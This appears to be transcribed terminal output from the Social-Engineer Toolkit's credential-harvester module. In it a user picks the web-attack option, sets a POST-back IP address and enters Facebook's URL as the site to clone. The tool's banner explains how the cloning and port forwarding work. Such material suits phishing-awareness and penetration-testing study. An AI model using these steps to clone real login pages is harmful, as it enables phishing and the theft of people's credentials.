 root@DESKTOP-1MME73H: /home/tonya
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.30.48.145]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com